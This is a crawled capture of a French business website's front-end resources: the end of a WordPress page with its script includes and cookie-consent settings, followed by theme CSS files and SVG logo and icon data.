/* ]]> */
</script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=2.0.12" id="divi-carousel-frontend-bundle-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/divi-next-texts/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-next-texts-frontend-bundle-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/divi-next-texts/includes/.././scripts/vanilla-tilt.min.js" id="dnxtblrb_divinextblurb-public-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"6.1.5","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://mesacquisitions.com/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies de marketing et activer ce contenu","css_file":"https://mesacquisitions.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies","url":"https://mesacquisitions.com/politique-de-confidentialite/"},"privacy-statement":{"title":"Politique de confidentialit\u00e9","url":"https://mesacquisitions.com/politique-de-confidentialite/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.1.5" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.1.5" id="cmplz-migrate-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://mesacquisitions.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://mesacquisitions.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://mesacquisitions.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mesacquisitions.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mesacquisitions.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mesacquisitions.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mesacquisitions.com/wp-content/uploads/useanyfont/uaf.css?ver=1764315049
body_size: 99
content:
				@font-face {
					font-family: 'gilroy-extabold';
					src: url('/wp-content/uploads/useanyfont/3253Gilroy-extabold.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/3253Gilroy-extabold.woff') format('woff');
					  font-display: auto;
				}

				.gilroy-extabold{font-family: 'gilroy-extabold' !important;}

						h1, h2, h3, h4{
					font-family: 'gilroy-extabold' !important;
				}
		

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mesacquisitions.com/wp-content/et-cache/global/et-divi-customizer-global-17692763578302.min.css
body_size: 984
content:
#main-footer{background-color:#ffffff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#0a0a0a}.footer-widget{color:#848484}#footer-bottom{background-color:rgba(255,255,255,0.32)}#footer-info,#footer-info a{color:#919191}#footer-info{font-size:13px}#footer-bottom .et-social-icon a{font-size:14px}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}.et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_1_6 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_2_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:33%}.et_pb_tabs_0.et_pb_tabs .et_pb_tabs_controls li,.et_pb_tabs_0.et_pb_tabs .et_pb_tabs_controls li a{font-weight:600;font-size:12px;padding-left:6px;padding-right:0px}ul.et_pb_tabs_controls{background-color:white}.et_pb_column_1_3 .et_pb_tabs_controls li,.et_pb_column_1_4 .et_pb_tabs_controls li,.et_pb_column_1_5 .et_pb_tabs_controls li,.et_pb_column_1_6 .et_pb_tabs_controls li,.et_pb_column_2_5 .et_pb_tabs_controls li,.et_pb_column_3_8 .et_pb_tabs_controls li{float:left;border-right:none;border-bottom:1px solid #d9d9d9}.frame-b{display:flex;justify-content:center;align-items:center;border-radius:20px}header.et-l.et-l--header{position:-webkit-sticky!important;position:sticky!important;top:0px;z-index:500}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=default] .forminator-button:last-child,.forminator-ui.forminator-custom-form[data-design=default] .forminator-button:last-child{display:none}.dnxt-headline.slide span{padding:0!important}#sb_instagram #sbi_load{display:none}div#sj-optin-3.et_pb_module.et_pb_contact_form_0.et_pb_contact_form_container.clearfix:after{display:none}.et_contact_bottom_container{margin-top:0px}p.et_pb_contact_field{margin-bottom:0px}.et_pb_contact_form{padding:2%}.et-pb-contact-message{display:none}.border{border-radius:20px 20px 700px 20px}.btn-appel-action a{border-color:#17937D!important;border:2px solid #00D28F;margin-bottom:13%;padding:10px 10px!important;cursor:pointer!important;border-radius:30px;background-color:#ffff;padding-left:20px!important;padding-right:20px!important}.btn-appel-action-b a{border-color:#17937D!important;border:2px solid #00D28F;padding:10px 10px!important;cursor:pointer!important;border-radius:30px;background-color:#17937D;padding-left:20px!important;padding-right:20px!important}#main-header{box-shadow:0 0px 0 rgb(0 0 0 / 10%)}.optin-maq-custom{padding:2%}.optin-maq-custom .input{width:230px!important}.optin-maq-custom .et_pb_newsletter_fields{flex-wrap:nowrap;flex-direction:row;align-items:center}.optin-maq-custom .et_pb_newsletter_fields p{padding:0px}.optin-maq-custom .et_pb_newsletter_button_wrap{flex-basis:35%}.optin-maq-custom .et_pb_newsletter_button{padding:10px}.optin-maq-custom .et_pb_newsletter_button:hover{padding:10px}.et_pb_contact .et_pb_contact_field_half{width:36%;float:left}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mesacquisitions.com/wp-content/et-cache/14602/et-core-unified-tb-14502-tb-14505-14602-17693188646906.min.css
body_size: 897
content:
.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:24px!important;padding-bottom:10px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;padding-top:24px;padding-bottom:10px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:90%;max-width:2560px}.et_pb_text_0_tb_header.et_pb_text{color:#000000!important}.et_pb_text_0_tb_header.et_pb_text a{color:#000000!important}.et_pb_text_0_tb_header{width:110%;z-index:500;position:relative}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#fcbb6b!important;border-color:#fcbb6b;font-size:16px;background-color:#ffffff}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{font-size:1.6em}body #page-container .et_pb_section .et_pb_button_1_tb_header:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_header:after{font-size:16px}body.et_button_custom_icon #page-container .et_pb_button_1_tb_header:after{font-size:16px}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_button_1_tb_header,.et_pb_button_1_tb_header:after{transition:all 300ms ease 0ms}body #page-container .et_pb_section .et_pb_button_1_tb_header{color:#ffffff!important;border-color:#fcbb6b;font-size:16px;background-color:#fcbb6b}.et_pb_row_1_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;padding-top:10px;padding-bottom:10px}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:44%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#7EBEC5}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#7EBEC5}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_column_1_tb_header{z-index:0!important;position:relative}@media only screen and (min-width:981px){.et_pb_row_1_tb_header{display:none!important}}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_1_tb_header:hover:after{opacity:1}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_1_tb_header{display:none!important}}@media only screen and (max-width:767px){.et_pb_row_0_tb_header{display:none!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_1_tb_header:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_button_1_tb_header:hover:after{opacity:1}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:22px;padding-bottom:10px}.et_pb_section_1_tb_footer.et_pb_section{padding-top:22px;padding-bottom:10px}.et_pb_row_0_tb_footer.et_pb_row{padding-top:57px!important;padding-bottom:57px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;padding-top:57px;padding-bottom:57px}.et_pb_image_0_tb_footer{text-align:center}.et_pb_image_0_tb_footer .et_pb_image_wrap{display:block}.et_pb_text_0_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_1_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_2_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_0_tb_footer.et_pb_text a{color:#303030!important}.et_pb_text_1_tb_footer.et_pb_text a{color:#303030!important}.et_pb_text_2_tb_footer.et_pb_text a{color:#303030!important}.et_pb_text_1_tb_footer{margin-top:1px!important}.et_pb_text_2_tb_footer{margin-top:1px!important;margin-bottom:2px!important}.et_pb_text_3_tb_footer{max-width:55%}.et_pb_row_1_tb_footer{border-top-width:1px;border-top-color:#efefef}.et_pb_row_1_tb_footer.et_pb_row{padding-top:12px!important;padding-bottom:0px!important;margin-top:0px!important;margin-right:auto!important;margin-left:auto!important;padding-top:12px;padding-bottom:0px}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#22937d}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#00aced!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#007bb6!important}@media only screen and (max-width:980px){.et_pb_row_1_tb_footer{border-top-width:1px;border-top-color:#efefef}}@media only screen and (max-width:767px){.et_pb_text_2_tb_footer{display:none!important}.et_pb_text_3_tb_footer{display:none!important}.et_pb_row_1_tb_footer{border-top-width:1px;border-top-color:#efefef}}

--- FILE ---
content_type: image/svg+xml
request_url: https://mesacquisitions.com/wp-content/uploads/2021/10/Frame-27.svg
body_size: 215
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.6665 4.66699H9.33317C6.75584 4.66699 4.6665 6.75633 4.6665 9.33366V18.667C4.6665 21.2443 6.75584 23.3337 9.33317 23.3337H18.6665C21.2438 23.3337 23.3332 21.2443 23.3332 18.667V9.33366C23.3332 6.75633 21.2438 4.66699 18.6665 4.66699Z" stroke="#1F927D" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14 17.5C15.933 17.5 17.5 15.933 17.5 14C17.5 12.067 15.933 10.5 14 10.5C12.067 10.5 10.5 12.067 10.5 14C10.5 15.933 12.067 17.5 14 17.5Z" stroke="#1F927D" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.25 8.75V8.751" stroke="#1F927D" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mesacquisitions.com/wp-content/uploads/2021/10/Group-103.svg
body_size: 5498
content:
<svg width="321" height="70" viewBox="0 0 321 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M63.7426 44.7334C62.6402 44.7334 61.6226 44.7334 60.605 44.7334C60.605 38.0487 60.605 31.3641 60.605 24.6794C62.1314 24.6794 63.6578 24.6794 65.1842 24.6794C65.6082 24.6794 65.6082 25.0137 65.693 25.2643C66.6258 27.8546 67.5586 30.4449 68.4066 33.0352C69.2546 35.6255 70.1026 38.2158 71.0354 40.8061C71.2898 39.887 71.5442 39.0514 71.8834 38.2158C73.3251 33.8708 74.8515 29.5258 76.2931 25.1808C76.3779 24.8466 76.5475 24.6794 76.9715 24.6794C78.4131 24.6794 79.7699 24.6794 81.2963 24.6794C81.2963 31.3641 81.2963 38.0487 81.2963 44.7334C80.2787 44.7334 79.2611 44.7334 78.3283 44.7334C78.3283 39.3021 78.3283 33.9544 78.3283 28.356C77.9043 29.5258 77.5651 30.4449 77.2259 31.4476C75.6995 35.6255 74.1731 39.887 72.6467 44.0649C72.477 44.5662 72.2226 44.8169 71.7138 44.7334C71.205 44.6498 70.6962 44.6498 70.1874 44.7334C69.7634 44.7334 69.5938 44.5662 69.4242 44.232C69.0002 43.0622 68.5762 41.8924 68.1522 40.7226C66.7954 36.8789 65.3538 33.0352 63.997 29.2751C63.9122 29.0245 63.8274 28.8573 63.573 28.6902C63.9122 33.9544 63.6578 39.3021 63.7426 44.7334Z" fill="#2E3B39"/>
<path d="M170.676 31.8653C170.761 31.0297 170.761 30.2777 170.761 29.5256C171.779 29.5256 172.796 29.5256 173.814 29.5256C173.814 36.7116 173.814 43.814 173.814 51.0836C172.711 51.0836 171.609 51.0836 170.422 51.0836C170.422 48.3262 170.422 45.4852 170.422 42.7278C170.252 42.8114 170.167 42.8114 170.167 42.8114C168.387 45.4016 164.401 45.7359 161.857 43.9812C160.33 42.9785 159.398 41.4744 158.974 39.7197C158.55 37.8814 158.55 35.9596 159.058 34.1213C159.906 31.1132 162.535 29.1914 165.588 29.1914C167.538 29.1914 169.235 29.9434 170.337 31.531C170.422 31.6146 170.507 31.6981 170.676 31.8653ZM170.422 37.0459C170.337 36.3774 170.337 35.6254 170.083 34.9569C169.489 32.9515 168.132 31.9488 166.436 31.8653C164.401 31.7817 162.959 32.7844 162.366 34.7062C161.857 36.3774 161.857 38.1321 162.45 39.8033C163.044 41.3073 164.231 42.2264 165.842 42.31C167.454 42.3936 168.726 41.7251 169.574 40.3046C170.252 39.2184 170.422 38.2157 170.422 37.0459Z" fill="#2E3B39"/>
<path d="M138.961 44.7332C137.858 44.7332 136.926 44.7332 135.993 44.7332C135.569 44.7332 135.314 44.6497 135.23 44.1483C134.721 42.8114 134.212 41.3909 133.703 40.054C133.534 39.5526 133.364 39.3855 132.77 39.3855C130.396 39.3855 128.106 39.3855 125.732 39.3855C125.138 39.3855 124.884 39.6362 124.714 40.054C124.29 41.3909 123.697 42.7278 123.273 44.0648C123.103 44.4826 122.849 44.6497 122.425 44.6497C121.492 44.6497 120.559 44.6497 119.542 44.6497C120.05 43.2292 120.559 41.8923 121.068 40.4718C123.018 35.4583 124.969 30.3613 126.919 25.3478C127.258 24.5122 127.258 24.5122 128.022 24.5122C128.87 24.5122 129.718 24.5122 130.566 24.5122C131.074 24.5122 131.329 24.6793 131.498 25.1807C133.194 29.7764 134.975 34.2885 136.756 38.8006C137.434 40.806 138.198 42.7278 138.961 44.7332ZM132.431 36.6281C131.329 33.62 130.311 30.6955 129.209 27.6039C128.106 30.7791 127.004 33.7036 125.986 36.6281C128.191 36.6281 130.226 36.6281 132.431 36.6281Z" fill="#2E3B39"/>
<path d="M100.631 38.0486C96.815 38.0486 93.0838 38.0486 89.3526 38.0486C89.3526 39.8869 90.455 41.4745 92.0662 42.0594C94.1862 42.8115 96.1366 42.143 97.7478 40.1376C98.5958 40.5554 99.4438 40.8896 100.377 41.3074C100.037 42.143 99.4438 42.8115 98.7654 43.3128C97.4934 44.3991 95.967 44.8168 94.3558 44.9004C92.575 44.984 90.9638 44.7333 89.4374 43.8141C87.7413 42.8115 86.7237 41.391 86.2997 39.5527C85.8757 37.798 85.7909 36.0433 86.2997 34.2885C87.1477 31.1133 89.7766 29.1079 93.1686 29.0244C94.695 28.9408 96.0518 29.1915 97.4086 29.9435C99.4438 31.1133 100.377 32.9516 100.631 35.2077C100.716 36.2104 100.631 37.1295 100.631 38.0486ZM97.3238 35.6255C97.1542 33.3694 95.8822 32.0325 94.0166 31.8654C91.3878 31.6982 89.7766 33.2023 89.4374 35.6255C92.0662 35.6255 94.695 35.6255 97.3238 35.6255Z" fill="#2E3B39"/>
<path d="M268.959 37.4636C268.959 38.2992 268.79 39.469 268.366 40.5552C267.263 43.062 265.398 44.4825 262.599 44.9003C261.412 45.0674 260.225 44.9838 259.038 44.7331C256.324 44.0647 254.628 42.3935 253.865 39.8032C253.356 37.9649 253.356 36.1267 253.865 34.2884C254.798 31.1968 257.003 29.5256 260.225 29.1914C263.447 28.8571 266.755 30.1105 268.196 33.4528C268.79 34.6226 268.959 35.876 268.959 37.4636ZM257.003 37.0458C257.003 37.5472 257.003 38.0485 257.087 38.5499C257.172 38.8841 257.257 39.2183 257.342 39.5525C258.02 41.5579 259.292 42.3935 261.582 42.31C263.363 42.31 264.635 41.2237 265.228 39.469C265.652 38.1321 265.652 36.8787 265.398 35.4582C264.974 32.9515 263.363 31.6981 260.819 31.7817C259.292 31.8652 258.19 32.6172 257.596 33.9542C257.087 34.9569 257.003 35.9596 257.003 37.0458Z" fill="#2E3B39"/>
<path d="M273.369 29.4421C274.387 29.4421 275.32 29.4421 276.337 29.4421C276.422 30.1942 276.422 30.8626 276.507 31.7818C277.355 30.4448 278.372 29.6928 279.729 29.3586C281.001 29.0244 282.273 29.0244 283.545 29.3586C286.004 30.027 287.446 31.7818 287.531 34.3721C287.616 37.7979 287.531 41.1403 287.531 44.5661C287.531 44.5661 287.531 44.6497 287.446 44.6497C286.428 44.6497 285.326 44.6497 284.139 44.6497C284.139 44.399 284.139 44.1483 284.139 43.8977C284.139 41.2238 284.139 38.55 284.139 35.8761C284.139 35.3748 284.054 34.7899 283.969 34.2885C283.715 32.7845 282.528 31.9489 281.001 31.9489C278.627 31.8653 276.846 33.62 276.761 36.2103C276.761 38.8006 276.761 41.3909 276.761 43.8977C276.761 44.1483 276.761 44.399 276.761 44.7332C275.659 44.7332 274.556 44.7332 273.369 44.7332C273.369 39.6362 273.369 34.6227 273.369 29.4421Z" fill="#2E3B39"/>
<path d="M178.986 29.5256C180.089 29.5256 181.191 29.5256 182.294 29.5256C182.294 29.7763 182.378 29.9434 182.378 30.1941C182.378 32.9515 182.378 35.7089 182.378 38.3828C182.378 38.9677 182.463 39.5526 182.548 40.0539C182.718 41.0566 183.311 41.7251 184.244 41.9758C187.297 42.8113 189.586 41.0566 189.671 38.2157C189.756 35.6254 189.671 33.0351 189.671 30.4448C189.671 30.1941 189.671 29.8599 189.671 29.5256C190.774 29.5256 191.961 29.5256 193.063 29.5256C193.063 34.5391 193.063 39.6361 193.063 44.7332C192.13 44.7332 191.113 44.7332 190.095 44.7332C190.095 44.0647 190.01 43.3963 189.926 42.5607C189.841 42.6442 189.756 42.7278 189.671 42.8113C188.23 44.7332 186.279 45.151 184.074 45.0674C183.65 45.0674 183.142 44.9003 182.718 44.8167C180.428 44.2318 179.071 42.5607 179.071 40.3046C178.986 37.1294 179.071 33.8706 179.071 30.6954C178.986 30.2777 178.986 29.8599 178.986 29.5256Z" fill="#2E3B39"/>
<path d="M302.541 34.2049C301.184 32.116 299.064 31.364 296.859 32.0324C296.69 32.116 296.605 32.116 296.435 32.1996C295.672 32.5338 295.248 33.1187 295.333 33.7872C295.418 34.5392 295.842 35.0405 296.52 35.2076C297.792 35.5419 298.979 35.7926 300.251 36.0432C300.845 36.2103 301.354 36.2939 301.947 36.461C303.389 36.8788 304.576 37.7144 304.915 39.302C305.254 40.9731 304.746 42.4772 303.474 43.647C302.71 44.3155 301.778 44.7332 300.76 44.9004C298.216 45.4017 295.757 45.151 293.467 43.8141C292.45 43.2292 291.856 42.5607 291.347 41.7252C292.11 41.0567 292.789 40.4718 293.637 39.8033C293.806 39.9704 293.891 40.1376 294.061 40.3047C295.587 42.3936 298.47 42.895 300.421 42.2265C301.014 41.9758 301.608 41.6416 301.693 40.9731C301.862 40.1376 301.438 39.5527 300.506 39.2184C299.488 38.9678 298.47 38.8006 297.453 38.55C296.605 38.3828 295.672 38.1322 294.824 37.8815C293.298 37.3801 292.365 36.3775 292.11 34.7063C291.856 32.9516 292.534 31.5311 293.976 30.5284C295.672 29.3586 297.538 29.1079 299.573 29.3586C300.93 29.5257 302.286 29.8599 303.389 30.6955C303.813 31.0297 304.237 31.4475 304.661 31.8653C305 32.2831 305 32.4502 304.576 32.868C303.813 33.2023 303.219 33.7036 302.541 34.2049Z" fill="#2E3B39"/>
<path d="M114.962 34.205C113.52 32.1161 111.485 31.3641 109.28 32.0325C109.111 32.1161 108.856 32.1996 108.687 32.2832C108.093 32.6174 107.669 33.0352 107.754 33.7872C107.754 34.4557 108.263 34.957 108.856 35.1242C109.874 35.4584 110.892 35.6255 111.909 35.8762C112.927 36.1269 113.86 36.294 114.877 36.6282C116.234 37.046 117.167 37.9651 117.421 39.3021C117.76 41.1403 117.252 42.7279 115.471 43.8977C114.284 44.6498 113.012 44.984 111.57 45.0676C109.45 45.1511 107.415 44.7333 105.634 43.5635C104.871 43.0622 104.192 42.3937 103.684 41.6417C104.447 40.9732 105.21 40.3048 105.973 39.6363C107.16 41.7252 109.026 42.4773 111.4 42.3937C111.994 42.3937 112.503 42.2266 113.096 41.9759C113.775 41.7252 114.114 41.2239 114.029 40.4719C113.944 39.8034 113.605 39.3021 112.927 39.1349C111.909 38.8843 110.807 38.6336 109.704 38.3829C108.772 38.1322 107.839 37.9651 106.991 37.6309C103.768 36.3775 103.684 32.5339 105.973 30.612C107.076 29.6929 108.432 29.2751 109.789 29.1915C111.4 29.0244 112.927 29.1915 114.368 29.7765C115.471 30.1942 116.319 30.9463 116.997 31.8654C117.252 32.1996 117.167 32.3667 116.912 32.6174C116.234 33.1188 115.64 33.6201 114.962 34.205Z" fill="#2E3B39"/>
<path d="M205.783 41.5581C206.546 40.8896 207.31 40.3047 208.073 39.5527C208.666 40.3883 209.26 41.1403 210.108 41.5581C211.55 42.3101 213.076 42.4772 214.687 42.0594C215.026 41.9759 215.45 41.7252 215.705 41.4745C216.468 40.7225 216.129 39.4691 215.111 39.1349C214.348 38.8842 213.5 38.7171 212.652 38.55C211.634 38.2993 210.532 38.1322 209.514 37.798C208.158 37.3802 207.14 36.6282 206.631 35.2912C206.038 33.453 206.716 31.5311 208.412 30.3613C210.108 29.2751 211.974 29.0244 213.924 29.1915C215.281 29.3586 216.553 29.6928 217.655 30.5284C218.164 30.9462 218.588 31.364 219.012 31.8654C219.351 32.1996 219.266 32.4503 218.927 32.7009C218.334 33.2023 217.655 33.7036 216.977 34.2885C216.298 33.0352 215.281 32.2831 213.924 31.9489C212.906 31.7818 211.974 31.7818 211.041 32.1996C210.362 32.4503 209.854 32.9516 209.854 33.7036C209.854 34.3721 210.278 34.957 211.126 35.1241C212.313 35.4583 213.585 35.709 214.857 35.9597C215.45 36.1268 215.959 36.2104 216.553 36.3775C217.994 36.7953 219.097 37.6309 219.436 39.1349C219.775 40.8061 219.351 42.3101 217.994 43.4799C217.146 44.2319 216.129 44.6497 215.026 44.8168C212.822 45.2346 210.617 44.984 208.582 43.9813C207.479 43.4799 206.462 42.7279 205.783 41.5581Z" fill="#2E3B39"/>
